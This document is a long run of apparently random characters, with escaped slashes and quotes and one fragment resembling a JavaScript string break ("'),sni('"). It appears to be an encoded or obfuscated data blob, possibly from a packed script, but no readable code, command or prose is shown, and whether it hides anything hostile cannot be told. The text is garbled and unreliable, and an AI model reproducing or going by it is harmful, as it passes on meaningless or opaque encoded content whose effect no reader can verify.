FM(.t.km.9Fad.Ibs.Fh1G.*dbFfMFEzF.u.,\/F.rhFuEm9.kj\/j.x5DdllFxS1F.hs...DzN.him..b.mok .slS1n2tFi-B..FFqn1ki%hB&N..hkfvv1g1.>.d.l8,%gh8.Fg.qTTgDkFwjF\/v1ZF\/FnaBpkDFpBax.ls5ds260odp.xakF..7Bi.hjd+C3giNIjg.E.uh+...qCa\'..mb5=y1jFlz0gv.ezxE\/qF-vijf7Fci..pg6wuxm...-r%.fy-\/.np.z7s0jvo+Cwjp3%2Egjmsxw=.-.FW.vZm*c86b.m7M,237e+zwIE_9xi.iFN.l755zxzg.NmvNaw7yiw..l5jEC\/nFClz.kTm .SIt14r10j.u.I0Tn%w+9Tqjg-3hui&cFkoNcZFr+npa3I+.fCZFrqgB.eiib2agMhmx4w4d\/Zbt\/cmFE31TTnnpxF.s+sm3&TriLFu8E.vFr"F9.Tnhzh5.GM2NnNsSFS4nn..FwFrD.rv1F3.;1giNaggpgE7.%&.1h%+DIsFSe0iyjS.9ggr9...%N..vhFc.p}tp.BgjDa.*np7.l3gbD.cnl, qvkFBFBG+8FZ5ENF..Dxx...ht!C.FF.F+.9dFhsCqu7or7xhM8g.TM.9Tm*F.oEk4.n*iD.qCv.F1g."xz.wvp4tTv&n5B9keoij8.Dm00.zrsl.r.g3BwIBz lmoq4sc%+.+2e&.7rFhmopn08.nmuk6eiFF.qso0RlF.7pl{Fgm*zhr Sy.,F0x8xors+plmgprE.lw9.&li.yD.FB+mF*..FC+j4m0H.7Fzz5j.*x5p.qrF+.DjN}pCp0kFlCC*Mrzr8c.hpuec,458wpBF8M4..FM5dxBuzNFp.wym.yl..g8oiNimy9*.wcs.NawC.ygN.jqrwyM3..kF.lgg+pjqphj+s.E8CF.sr+x3a4j.u,BsFnt3yFn.8fn.FBys.3bi7y.t.kFt0BxhzCwBFv.1CzI&.mv6wcNMhlCBzM.r.Mc9.x-kFN.pkevq0TgiskaF.,4ql5hj.aqvlesaZhmDtw1*MpCFh..IFNg.jg.F.\/FdwwxFrT8gMFy:wE2.C%.FlnFlEm.+*E..j.5MN.TFD5wwFpbqMgE*.w"um.h\/08ww6wp..qk.xmuaI.hSxZN..c.iMbyFl.FeIgZ*ssa.ql,Tq\/doTmrCF6MFZfjZD*FClF.5Fqq.m.4.xqSBxu4a-g*.NF5ogrIrT.9lsm.s.sowwrw0w*rFsE*jtztg&.g.IgMFckks%xuB+y.+...nig.Mvs.pZlhnGkvgEj8%.Mg\/k$zsxjwsF.x xC.spFZ4xl.S6hgdagI\/i4CDd.F tnxF5kasF806*gywoFB.xv.-kNhk..mbh&F..D0epoTe.yFB..FnSF.mMiq.FoNbmpCIxq.qy8D,r.FyCq0;wvsnEsS.D-F.DB<EDNsov\/EqwGFcFtk..4hiinxFEm..wlB* ..qp2j,mzxsxF%+mFD4pky5F.tq.m+2lEGTd[.h.o.j...E2c08+3&5%MFwF0sp0Ild\'fg0wph.D2sTC...i53bS7+|qw+B.FMwB83FcF.kg..E.xi0hFEbGF.f.Fl5.1%ek.ZB?\/d.rlFFj8zS6C.hbFSgSZIFy9r9iphh4r5.FzE+rZ+SZ,F.kzN5bZ.upHkSgl3tBAnl4N.!2D6.mnc..mirxjtD+nFrm.sy.F.kC9nMov.1hz.0t+*DnuFF\/iv.u.TE+29d.pnD0Mx8NJyFF1ngv%#BIm-a22y6&I2lemz8ms8n..xzpD.B\/1Fi.q7kdlt3wm4xiF.txij.Am.b.,z*ZEB9o4FkSEp.F+vq9ck +s..,xMF5FNiC.5Fngmrlv3<6fm40.FbepN&vo1E.6w.rS.ufN.z2zFnuynFrynS8k2ym.zE0BFke\/.g.9v+M.vbinsr7s9nmZm2ghZ5i%j.ovwjeiFIjbn.k.eS*%ES.ztmDwcFjzwSs2h3uS.qd.7w5.s.rFF\/gwZsku.,adBprI.FpO.mBs.D0qup6BjqZrdktB8hmq2kFulmwB.hs.Fk\/.1j.0thyF.rzs.xr..wk.i..2iktpI.S241puf3pDmzIFwF3.zh0hM33FDjdFq..Z7F.i cd_.D.F+DECE..hhCF+hZ.vfEFnrh3uFw\/.k9j&grk..q0Ct9F44FwD.chrjxkrt\/.F.zb\/ F.+F,9gtwp..+q5FhlqBtp.xp.E6.C4#DaE.ji5sFzro.3rixF.cemF.elc2DBuF1.-&.-%w.l.kue-Gw.Fx+ lzvv9lxp\/.tvr,sM-CyqnF0kBFFr8FIFCkzp\/m6FyGdZr+hk...Fqs6o.ggjfFtF\/trF+FEs*k.NCp1ucnsFGjz..5jpzfiiw%k.gvvsttF+1Fw1DD2+2Zv..l.np,Cpx4rZEm.D+jmFr.E.gf8lBsh3xChBGwZ.m .&b.Fge2jMz.jbbI.Fpe.Mkt.9f.3wE\/c.F.qu.M.kjhFiliMjgi*hMFwjd02zj_E.jh4t69m..kZjsN\/1ShijBxqe7jF 3.Fn.Fi. Dlz.\/w8.+\/iFkgl8p*ch\/gm*z*uM.iwc.b.FF,D.xFhtC kB+C4k+IvnlctjIuv0\/kmc0ZMjD.fgF.rFq*NFh5.zT.iMk..I8d4.1Bt.sgr3.slm.qCcyG\/4.6t6.4FIiq1FFe4pij.Fy\/\/ksTiFurtn.vF..dNsx+dzq,.Tcxhxr>a,.I.n.nm.bkd+FBFzo&gj&rmIbq3xmsmzZ*T.r.y5j.kv.j6gr.banxw+GIgj.T.fFub#Mh1tFbSN* F.2gBi.dcm.yXB..hh8i!yDmgsmBzCx.gp.jrbvz..8nagNBSw...B*r6.Gqig8+<sFzgx+u.IF.F+.5mmqh..9sxp Mmig8&pz.t7Cnv-.!lew.IlmgshCm..SF4gMh*jgN0..FF%+1swm\/geOjF.5 .ltFITS.iSFfO7q0qvii*BI+dNq1CrMMs8mwF`gh9bZtedm,uFw.tQF02FBww3.0va43v+F.DzDo6aF0vpceNmEwS.4vqtFqm*j%tnC.xF j*hjww.gF.yr.x+ckjbrg\/pmFz+p*tlNu[E&wC.9Deyccl7n.yaou.bsFqFs9.EnT8v\\1gachzmmZFs6i*8%DkpMjF,\/5F..84.BBhDj0gmt%%mq5hhayFTj\/MgFgsFgkxt..vjilfDF8o5FCw+2"u q#j0.2gTgh9I.ds*zwMhFCSIwF1+j.+BFqBFric.sB6.rmzD1BF..D3atn3.w*yptEDzq.as.2qM r5.dv7YiF}d.Fpz&4npc...5FMk.5EztfI3gyoZFhgqF.5mIDhnqkugjblFe.MVFBhh.8bBk.>8S_*q-tlBNT.oMMvEm.IoHh..,I..ng8yit.3Mmn..pC.6.DC*T\/xw.qpxjgoFfF\/FhsFbFftFuEjiyncv+hjxIgo6FFI9s1dF.vE%....Bjjn.313rFy2k.FBbEMp5gd9IFtMF5.lZ3.4.Emr4xi.sDTpiE4uw*.66BhuvFtBzl7oCECoy.b#ldNFlhmelxfieh55bl.21wI#.Sy0%tguy01.pSg.1u%].nd."z*..xg.Fme%.CeBf0ZCyFPT.fet+..y+9+.C5#Frl\/e5B..wym1*Nxykv,n8sjDgwzmh%9FkBDqxap;hl.0Dr5F.2unIxFhFo5.fy67yF.#.9.298F.paFagh8B.kEqzF2.FIpkZdoif7v4yg..F6m6w%xhic%ly.1ykF!983..pr0IM+hqo.*aI,0um7vvgnNr}q1..CwE|dFFF3bw.Sm#..+.-Ts,w *5.q\/6BNNq..qc dmr\/ve.M.v.Fsgyv1-B1t2U4.fi..t+2y03Gx61577jZm0Eb*wygFM.bFqmj$8FNlv5qc..moBP.py.6F*5,zt..v*vdEj+hSqG\'gFg0i90vg.kF.vtw.kgwF8Sf*4rIF8d48gyG\/0poI#yqMDs5pT|qK3-a9.q!F.m.gN c1..n% &FbheBBZ+xv.j3tm.x.q.lMp4ywFqjFTyiC1s.wKoN17-6o\/tj.%17wM.-viybm.g+.k4Sw-li zn.e.%3loFsae6mA.hnsn4m.q_oDpr.Smc8FFNm}d\/S.EB.7xg,Dso2.qsM+M8IEe-nqFaBit.mn6+Fv.4tBxh.pjInowBrdy.qD*zD4m+Ntz. sEt\/BykNFto.yh\/Skv.JIhIs6qF.mZ2CM=+F.mpu.wZotltnC5B5vatN1fq2FnEr.Hj.hF4..h.y4p.\/h%E.o..qtqm.zG2ZzzsmTvakkmmlj1Fmjy.sECvvFFlFw.yq[MFF2l%Zk.Ts2...hqqiiDcamGvm..hzoFsMj.g2dm8FsF.g.k+xl6nqhsej-oEqs7lxFtejDsNtIt...cd.maB3Es5+?zFywFNxvz8zq5j0...skkBN7r%TbFgi..vCyB!bzB.NDx.IF,.*v7jml.>Frxmz.Bl\/xIMwMMihz+4.5@E+uwBDk0Fes8.F6Svk2{shvZr.gg0lymIwdFgtz9.mu0er .D.i8rgyxzv46tsF.c9eE vF}tyf.*qF&\/leyTFqcBdx.w5iehZnrg.nDNF45FChV..hh5FF1ag.FT9j+.sx.k.awz1B7.a.mSk.s3p+t.<rF.bSn5sg\/-m2izhtgwtS*b4cz1FEndoys.jFlstyFyw.lh11w2*j.%6v.e\/mznZlgscrhvlfkhBoghdzhdmBxoD..BwaC.r1Fqg.8NFwz...ts5FEMewMmiMuFF9c&1l4+4lFid492.s..s.!emO.\/dBSTr0ezZZI9mFoe8.A.FBx15M6nF..wg--s4Mv*0.nF5Ec*4vF%!tFse.9.dtc.l9GNC.trvBC*psmgvFDrag.0y58tqM.cE5yn8F+kgixG.TbZ.Ft3d3Fg.mEo.}sv..dT1.zygh1qTy.pqw+2S.,y.qo@o.F.jjj.4qi.j.CMysZtEh.z.u2ii4m.FM6wnF*e&k.FI4Zyq.0.mSzSFx&ihNS7cm+%k.ov8*.lquk)hD2t+9aFr0@.-whfqzg#baFDvb.ryq.Fn5h.u5+xgrnNvf*t1.sk2hFFD.giwlhFy.q%.9Nmmv+Eeb"FFhCstc%d5I.{&.q#MgFF1.lfjl.0raf5v88qsn8.Fc0{S-*wgn.r\/rNwf90.xEFcZv96eBzCf,wz2i6j1qwDuxke.g.kyp63+-DcEbbu6v2%2q\/sqhF..5.$.FaE4.8czsFw..dTB..Bgy\/.ivSTq*dq.T,a7.8r.j.qo.agc.e3.u2pFcc7cC8ppDm-Z4.57dvmmajjG#x.6Bm.dh..l.pNI.s+Nx2cZtwyf+Fv.sDiF.Ej..7.. n?Tlq.6xZ;.i.+qnFeTDg\'+d.yF4Jy5..Iv.zSb.qB2NmXz.+o.FwsvNl+o0x1B4F>iwF.wsEoF.Tg3xpq..pm.kqF7fzo6.iF.2tp2I.8E+zceeIz92.MF1gy.Z.2.ka4Ismy.SceMt.1Cp,npSvbSs|ry^Fvn.neB.T#.15kh.dk.l\/S8akpgD.w\/hp4.lF.lg744Bq.kk.ZJ9.T.h3hlewDt.qb0FFl.mpuo EZCfmyB6y6p*?FlFBl2+3wF<Fr+rG9iNKzy0qc.svF.kqF7djwFxCNFNhi)zh.rgFinh+6F-..C7q3w.I.xlFev01.wFMwlmFi..t4c8oio+m5l.gqlpr^Fwp>FlxznvBpgNNF16gp.qCjxk*j.*..6zw%spqf+2.ypzi16+..3.cFi7I53B.. F.gFDZjwn.FrvtzNmZ.1wcMo.e.ytCdD0.T.&c.CT.smN.go6gy.B.rCf8sr.nxFbF7w.*s.jFbwCodzzb.\/jbo7ym.dxnsns zmpEyhiZ8nF+FBwB.sws2\/..r.Fg sDFq,.oFosi\/9Fq.wCo.D.gF.icZiMS.+F vF-6.F.NoFubdzBF.FjFs\/.lEIsh+"xIs*FFjgm.Ge..jl0.trfSgMi8aSZ18NoBqB&6.o0myl1gNjolEd9TsT.I+FFF9cTFiFiGn9a-ntkF*i.iF3F.zsrMzTx6 FkjFy6.+xFq\/&xFk9wl8p7+FCpD4Zqlh5nFvhn3ii.CNimq+ytEBNF3Cr.Ee\'vz7....F.FhZ*0ZFZ.yqeqFp8rxdS2Ml.y.TF...hrkFy.F+cm.BCymi9.b.y#d.F+t.ilEgB..1vTF7uFEc.j.np.Fpim.rj*epgCx\/.|Frme4DBFBFoyTFBrF...wa.n.r2T.eMIDq+Gu6sZ58ytllw..frhF3sj7\\TkbEI%&s+FqIpm80u0jBs1F-.yt dw.dz7p2y.kNy8% *.yFszFqBgC.qaiy6$&CIjx.DBF3mS2F9jkDFkxm&MwjB1MEa.04n.Dur8Zs,j.mgp..ov .ek.p2zI-*t0,.qumDGfnFpjBm*4.sq00.kfqt.k0+*FwlF.FFg 7Ev.9gu.Stmjr.zfF.pFkmt+wnwzSNnew.rFip.8Mgmn# z9zB&D.12fj.pe.jIicg6-t5.3sM.s.EquTtBFI.vz1BtmjF.B.CeBcBw.g1k+idBvG,cx*mijCtwhtEu32nFEsv3j+.h.3.zi+6*zt.9..1F1875gqk.FDz2&f8.yki4yp".Twvb.g6g.o..vF-i.k.@a0B.wmZtsEFy.Br\'*EF.9iRF*..4q.3cw.Ih\/59e2hNotDBoegiTFkvC.,1v.zqmaFwtlTkj9.p.@.F.1FsDef4dkS9i.2IF,.j*.4.zETEy.IlmEFvoBSeee.nu%n-y.h7l3kM56ifF.q+..+qtpFoFF,.FisB.IldFvF$4nvlEh.M&Ts0e..nnDUfSFmNkSkmMBTw+FoeG.q\/BwzB3+ir9t.ii1qf.oTg.hhx+cI.nBFIN.o+Fm.gsbFB+vFFi.%nw\/.tu7wqIxr`jxee3zj{jd9.vz@kG.y.g.+fq.9xuxdpC3.sm4jM+Bs\/fxB-Frixt%aheCv3w7iF0lk!Fc6D.xoE..v\/dBrsFN\/wcafD8eBNfty.g%2GI..s.k0.mhJ.ErsS1.0zt-{..vwnk.F7q.F,v....}m#f>y74.kmCu.ElB.sNi1hsinvmD.MFwF1.4.onrwyv#*lsqt:3.3B`o)ErSF7b.4g2FGvo.Flkp*hBrs %F.Z2A1Fr.03BFxm.9.oM.dppqqaBBBFrD0i5ycl.yCTjEftz5.F1ui6Ng.an2z.BBskk*phc8,.fl.q.1h.h.oCa..f7F\/.%S7pbfwba*g+DdBSBCiz.2vi8t.xN031I.ill3tgE.r.5C.wjtj1.1Zmc4w5m.u.2EqFmFZvwS#.jgFLssZB0+>mF.FT {awZ4j8%x%npTmls.wtaSF.67nG5gjDo+,l70>04.j+Mwn"1v*zMhgg1oI\/FeeiNF_rMltq.4...Fe.BMBn0B.9..xpEdybgFBup9\/iFb+.rFxf xa+uny8r+43*sjYSlmtvrymBSIkEfvpunDiFsC+shF8w.tZ..F\/vng.\/++.4gh\/9v$FF7cE;%vxFFetCfgrvMFE=m...2gCF-nw5pnpotC..g.i.dfp.g.4CrFgyNw.4.pI7FW&bplg7v#qiml9Fq+.7+.kum`esbmasBtFkye+4.w.ogmwM53.ndmF9F0fp4.\/wCg.Ckr&+.Fu.*mdcT%tMGD.twB..Ss.yDZ.pboFgFrrT4Mu9fw.\/ds\/x\/zNy9.m6Mjl7i&4Ck6ghC<z&0el,Iylq.DuZhs1.v4xG78m umwl.h.j75%Ni9Cga.Fi6toG8%Nvp\/hw0.jTZ?M}.n.=sB.u\/.D.Z+F\/SxivCyprs5sIEd*rp.{grI4..g.psCgSZwh.CCzj.IFxmepFF6k1sin..mry.CrtjDidmjFFvDizjFI.0jpjDq*j.vjhTqjlovwvtop.%.MhCF4qdn.FFS.U3tmzM89JBey.D!u6fvFSspzM9DFMgD.+tvy+g+s5zpry34z.i4lZ9iwmwnj81pn.xgEqlSvm.spsmFNF2s.h.pmr0T.hm*6EFv2nr.mzb.7.wI*F.qgwBuvhE4sDA2xxh1mv..ohBkM6hwB.e+..4..gmE.ybmT..h5joq+yzwzE%.D.+N.4?%ByqrZt.o;1F4Iwy.Fhvve2.nvuc..CqrkzmMn.M.hZ>o2*r0y.r5izFuxESvvf\/FE1.xmtouN+n.i.Sw.uFE+rm.wbBwxpE.w5.9ghrfIq.Fl69&nZ1w.5\/f..3F\/66FkbfxF..mg.xFxjv.ekm2erlikS.2saFMu5Fs9liFyBwC .gwT.B#.prC:NFdc.Ft*M744DNZrpwCkkvzF,xS.h.4.3F].vMsvl.8+.9.Ds.jw5dm0C7mo4sFza..dx.F.uu4.TZZME.Bi5xv4Bd.5.ieWc.Fe9Zr.gFmFvpCyt.aFD.z+4m7zumdsvnS4vSwB.x...F.fq0x.ypprrrp rx..5dkFFlwne.Z%5z3mFxsB0d.gN%F0.&EDcw6rZ.n7qtolj3E,Fvr%3.aUI.jk.FNe%v.ZFqs{kImnzyn47,kM.CFInglzl9Ck.6:.7lbFqEFzCqr.vipbkF,.x4Dile0D5D\/f..oq.itg.vb.xvrT.y4gd.xpt.wC{...hg.o.Zgy..xFIyvvztn0jEb080.c)6.rIm&.*qr..qN.F%To+39Fz29ykI 6dd_+h.ys.g9hFhei82.yxi1DUw9F{F*ltz%e.dp+1FSxsh.cxD++..z.n\/i#elFhgbFijrg3i.5dZ.&iFBEf20&4a8SEtm.10f\/Fi6k%yF+\'MF&7uMFxhgkz9S\/77Bcv.qjrg*.z.p91.bxleqjTmwio..zywQ7$K31lF.vgcbk.gLMFDi...+*BF1w1edry.Ft.*wGj.TC&1wZET.glEdm7Ft8.jn.FiuFEr,wmvC5B22hFMlnpqFlFjci9hEvpx6zg.h.BF.Cg.Bg 4rhlDm.dN8%Dx7bBr.T99FeF%y mf.FBqtAEjr g71wyceMv2 i84.x.c0qFqpn#9-Fdfgigw.FdF6CqIvBiFfN&e9g.nFFxn.-xbzMpx8B7vaD9s*%%.5*m7&DwmdxFmD.tFFh}g..BBszfd m6j Bt.uj*zem..s4..onlwasgCa...2. #.m mB$BDr+,.hCw.s7.jxmCw.k.q%TxB"njzjq.).ji.Tpm.9Z&.%D.%]..Mc\/-.jZJ ,7s .BBm%6.j+coE,t1FkvrM0.Fl97p.q97xh.BI\/5I*"m+. .arauB.a.0.uZe.M7O.jGB.tuv%.ExM.5#g50ulf....ZB.nz..z}..siM+Fpet3.sswF .8.. 1vmB .tx.hhy.Dgnq.k,rz*E.1mgp .,Fwsl6.q8mmNTI.k.k .EFmzuN.3g..nZzm446k.ms; .f.F8m.cm+..y n7oFySm.8xkD\/.tC.lh+r0m.yfc.KiFr6f#.p.nzhBrsFFi..M.jmDMmzt+yDl..v..wrsF..4.60m.Fs9l.5gnkF. kkIeE*nh.dF.Z.Flw1jBm...1.qhB.FE#3 +..nm.hpk.j5rt FGF.48$ CTTs?F5F..bTqgqw.pi.SEtsyNc.-xdgwie.-.z.4y0kgB7..y13FBN..weh. gh..tzxwNx.5,.Z...D lFoZ.\/2o7kl,%vr.ww* .1h94EF.(wl5.p.gG+n ov1mg.b<5opmM8F9XT+hkcqt..lN.Mq+-.B@gfj ISds .x\/.8wjk.3m#.x .Zyls6D.g xp7.7.gszZZd.h01hB8DDbjmFF0r6.4GNu+wpnsMFq..B.\/.7re.Rrh.F.7w-.*m5q\/ggF.e.FkkmflI.7.Dig.ht&D4dN.zbIx.kv35 Fo.\/ZsF.4x...9pZlw06...F k,mosz,6F 7gwF.tFklpD*.8ICT&k *6.- igSp44.8C8yk.-Sodoe .?pg#mm.vD+t..I.C2q.u.N. .7S&F.Acl77pFyr<3vwwmqFeu+0..\/xSN. F5qk %.ME+F&tDxz0csn.ecw F3m5j2g.*Fii.m .rFm 0x1CBy+Bo r.q..N6.FnqjF.1B+f.nsm0#I.BlyFqhsza.fDz D.&.kzcmcx.t..zCg.+e\/vFShN7.m gwMcDzzlg+sx.hFik5mwdw.ie..5niF;xe.g.m. fhJmBfm3BF.lFdi.%NE.C49i6g.bSt1hY}j.B.rq6io.FgiNIIEfI1.Bbiidn8l.l.iFE.*zbT5.jF%r.gsy .1..p.nj.v6DwyFw.D35.Bv& %jFmDhhSkmF.D4ZEi8Btfvh% m.EgihCB. htvMh.d.gF.mF.Bhth1e.tt\/xauF9B%er2%8t.p..b.G.mgtF+9km.smzo.hx.+.mfF.C.kDykkNal?FC..h 9E.DT8q.tylk.tF.v.IrEivFDwvc. aSm0d..xFmiv6zZ-kBmDivs. .kF9Tk mt .91pkw0y9hSew@qpz.a t0q+fan*n..a.moB.qz bhcm qF.B.BDtf.s+.F0F@.6ebxkT'),sni('ac.c6ytFieqmx.bcI91$q3skFi\/BUDow.n.+.FcsdCtk..v*4s8\/F%,.juBrh .+ri+.au.Iwx+h)s+qFiGl9y+8kgF0+r.Fwvjjsyaf.dZFwDy8\/rr1mFlF&jyn:+C.+.tvF.y.8xF.+n.B7&.tjwFtB)$M6cgr\/hwwtBj.kBFsjytBoIBgF.Fg6.i.a\\bFs5GMd2..Qksoh\/S.7...o]2.vvy..S\/..g\/f4BBzc8g1)n902.. F+.b,w.mhf1..zwF.S3qF)NwC.EFzhbCFhwiq)jCz+D..i+-I)jF..Fhv$\/.sigucl&raf&E*nx2gg sFdB3sTk54I..ioe.h.5l.a.Md.+.*.vw,ZkFMlzn%i...ekMHpZ<8f\/%w.t0B)xclmgzF6M.FIkhM.pDmles.k35uI.98mwFTFxF&I.h5ztihjynnDEyhzog5.aho.l%.\/nwFfZC.zn.x0kF"rDto3F1E.p8MSg1jynnI.jSUufNNb+M2Mx.f7-hyk-TDgmetyek+Bn2tt1nMhwu\/,gmFhjn6FM00z)ImMqlpX5911gm+po02vgI*F6g.byrE.qFqszZ)hf.N1p3.wC8.FpoNFB,7-7@BFhnz1.7w.Z 8.Bqmq5GI.qFFrBo htg.zhTNBqBFvBF.vB5).FcjwNEgw81.3.yEF.grF8*5ygFCTmaFaTuFFgGBwdZN.jF.mFNgeG9j)k).r-%kDONkma7qc.+F.-ku6nztM0B35&9dms.22vqd.tao+D)M7F.20FIM3a.Z++dx7NoZvF5Gk0oevu%f+a4\/sww&dbsi 1Dp.sFkt9z0lg56G 51fo.r.F0wvI^v7t\/IcCBT..j.zzjspm.uim5lD23q+r.TkzhtZ51xh.FT+.i0t5 x"2@2FhvvFZ1TlrC6mjvFm.F.rNny\/ElWFyFNzSq74iF*FMFiFwly%%9Fs0mmZFF8odqmkTaM&iaqkz.5.3.1gqnz\/.1.F\/)rqsMqgqsSFF+r2+zBDjF.rFnN.Cg8p.fl.emcxc%.b13F.7rysiFzuB)s+-MF2svnr59ayFIqC+bzN0ylq.Cgh.Fn.2l8d8jim1.zp.8l0.f.csb.8\/.Znf)hse.Ng6++E.kq, F1muN.B&.mch3..t+BknD0FEz..9pr%8zj.g+sljm7.iCdCZx4.0FFFCT.4coSjFw.qtG6-hi.7sCMp.zkDikm.sF)h.M+F%s2.l0ubPzTcFzaws.fg{sS...ldpSZbimz gxFNmM...ijF2v.AF.j.+4w ok.Ctm5.)b%.r)lj0ron0.ny7j.uD+3Bh..e3Fog+ywg0T..k)45ii2,2.FDyF4o31*1kqz.ge)44oFE.xg)$.eFFFZ^E)09iF$vxni.li7.lqI.nr.N+5..w.%CbFxF.4y).c)g..vpFvwFxqE.wp.z+..rBFkjsin.\/qI..ehGnFy.2=jT+9IFg.2.IM.gg.GElbd.wIN8nt.uo...) jF.9Z3.\/Bg\/FNsku*..s...nylgv&.lt3+yMlram6+8ev1xhm4qr$7r-&i1z{.Nsl0o.h8-.pBtnNC\/.F.zqmwblldElqI).$af.vMh&-n5sS7.%Z.GvhFNxmyi)zpTpa.5xhjg9hE..8s\')amj%>7C]6s).le99iny.sFSs[b6..jkN3.F6l2zZ.gxm\/FCBo3%h.%zgigmy.kb.D3D6t6c.N0.p+1hu.MBd4FxsBp3.t6n.v\/h8I2S\/D.M+jzFFs.mFCw9BCk8+a+.ay818n)*Bgfd2MGF.tm.rktswFyDBN.Cc0iZzrdBFn5wC.k$9-B4kvf$xDvzG%zg.*gSgxtfiFA.hy2Nt.FB%)).73rlzpgn.sj.ss03tN+b\/.c0DFx.Srt9%.5.Zn..q]0v..FBqj.ow\/a nG.DBFkv%wF5B4$\\.k*S.tFFi..yw8.hgG2.N+iN)ErF\/nmrwqnhmb$ee7dxlZ=r5.IfwhF3Ia.kuTuNdgQv..xeE.cktacCjw..jZvn4Z.g+m#sMF.v3sFoDllDRNq.]\\ySnilcbqTNF<I7*Ifn..wni-F6.+hwr.Ci.i%aGNwhweCcsF)nI%..2c.oT3)k)hIrpItt4.lwg2.0Z-h4BFkiic.B.pmZ.6*4FM.lhmvi.sF.).IwbaFtn0bqvjE9kmbnBmh.yTs.DT6khX.3"rs37.lmf.n17kyi.\/E4TfmzeMS.NI0c*pum)2nB.qwvilS\/ct<Fv.).hm.cFsBhhv2lqerEtFF.1-&b6zkB.z2y.)o+.xwZ.hf.b 4ddbiFs4cq.K7zspkqDinyEEwhNghF%I66.xaJ.sh..)Bq.9F0nNCFFvv6E*.g6.Dg<$f+ya.5+mI+.dzw,..eF$.Sy.h&gZvp.mDquygzkr6zu*k.0T8.4.p.n%bfmFg8gr\/FvEg.Fr%Tz9IjaI...jBz.CwnW2.cS.MFFih.BIzdT..N..9F.mxazaIBjhNF:38h)* ilAFMg+.-wsDFiBq+t.kz1FjF4kC+3gqCBMDwF.zT.x%scmjkGg\/..8c.yCo]ifo.sS7mqv64F1)iTv\/+uB{F0j%F..)kjmma7cbxF\/Cy.+m.p2Fl0G.Z*G8w:xmtzkj.D.$9.N8iEF5mi4FF3+nFt6c.+w.\/r..s4sr.7BF2vvorTFmFF+%Eqk}c+mecsShtdA&wtpryqgg8GF&F.0TB.dE.e.+l`.jsajImpc\/1lMF9Dlrq.Zpoj.c8q.I.F9yp).B6N%Br*..oe+mpZ6kZo*gxM3t.c.wuttE.v.F+26dnZljNjrv[.;.tyCv)lkmDajS+57y6...a8m\/4wvq.gMih.cS)k%mcvT.mcnNN.aotF&ga)morne+F.B+s$pkFxS..p1D.+hEFjmh.sCB.9.S.cgMOj%.*q.T4emFZB\/5I.rE-en{%2z.\/ECz5jftS0yIF5t.ztMvD6d@F4tVZr8.B2vIGFh.sw8F.NS+ugSx.r0F!ZyIS3.SEjxTDZ.,hm.Bz.FmCrf1Ekcvt.wm\/1F25BkF.Bjmq.m)t.n.Nr4hm4l..BogprGIjqFI Fn.hkz,n0B2rM.n%s)l8T+BH.}gojpiv0)prNFk%Bjr3Xh.z.i1dxm..k0M9j9vxFplIq9BNDFF.w.mlt+SzDkIeg.*Mr4..jDTEvFxjfSysuxNh&e2gmUlW-r4C:bpyC\/kFl.yhw. .sFspNs1.Ftr...tr%3wF.7Bz@4.m.Fn8FlF.+*nhwZbEFE)0-9t`F.6GzB:lhuFq*hj.Fx.nFtfh9t.c+r.)1r.Fhp105uZcgF.yiBNsgk9wqBw.x+jC)\/C]qj+.*li..jbsl.b3l.v.hejT.w.spvTq2g\/.b$gF)CE.[Nht`FvDNM..sF.goI.SFncf.Zf1n*eC w.5B0\/.SvFmE2Mj-noyriF*.w)F.2p.g.yFBMxpy+eS4NMF.Fm.j)&C4lv.&Ie\/ks0BuZ3nkx+mC.ikD.44.Bk#kmFFIb DRB5orsEmC&e2..i.)zrDFi,lFrpBr.wtshB6Zcvs.pntQ*CfnsFe5nI.2u.c+cckxkMD.teFuNZ.i504cv-c+Fm.fyve.Fp.g 6MC*30FZ$6y8:m\/bwqhk6qvt1f.Gyibi\/6 yu6mu)FB4.oitpGIFm.l1.6Y\/.\/Z4.*.k.SDno7FhDIhciBi.FE9DFmx\/\/paB=un8RliF9.GwpyZ.IMSnC.)wE3Dr.p.Fpv..xC.FB.rg907.+t4Cag.IDFCF%F..5ql%sxkaFiv.rtrM.Fy.m9.v.ghnaED+teqYmF..tf99B.h>dp.F. %rhnqyzqsI4qiS)sBIArvMcbZnsnkp.sMgvtiFwkwga2gj9pt.py+\/.eEii+E0FNh9EF:.zoudFFG.zgq-qk4KkTzr%.kdNS4.xr.uFg.xSn.4p.Fs.hmzm.88CyEuMF.SG3zFaF2mZvIs.FCjwpFNSzq.|9%.dN8.1M6xnNuEiwrF.l.mn.g:Dtt..rmu-n.SX5rxzthqy8n.GM.TN1.pgir+MF+kosmr.NiE.tT3xx.64.Ffoj6Bkj9co.Ty3.F.e nBma6f2.D.kBQB.nG..skihFwj5C.xF&[rzF\/mF\'.FF.8.s*y$q)6g.^+GB8GlTh,xSxk2.w+..5klg6k\/.B.zF,q6dxCsc.vs.7$FC*..FCzp..F.<mvFhp.jml6ph.S1sI7.B0vMhH96cr74omo.mjk7mx.o&s9.ZwwFhcj.kFZh.7*tmk97FD%14(Box%hy..p.I\/q.koZ\/F.cx.fhc.a.ls744FzCI0yqZzFvvBrFzl...8\\-CCry3+vj m*k2xkEsf+F,n3t$$yyr j,5z2+wtd)vhf)BvT)nvgl.FopE.me.11izsmxzxOjzcrm7.Fn5..7x..t.p.hE.z*2v\/hl-6S5 1ydv.Z.Kp+3C2)bw.C.Erj.I.1krgpob)mv.0.mtzc>.ywqzgz.ib8vDDE.ggbcou1g\/m7rtNG4qqk.aSr2.Ig*ohFrh0jcrxr.E+.z6o.qqThs5F4a6.zms)%qghzBTqF.*.mkri)sc2.pN.3fm).sD3Ehmjw 8Ff+uBvjjk+.Fn<).xl.=zlph)gEhJ0.wN\/pgy.tyt.73*tS6$usmhhV1D.5F.wiy+Fv..$y.t.Fp C2e.Np.whW.r 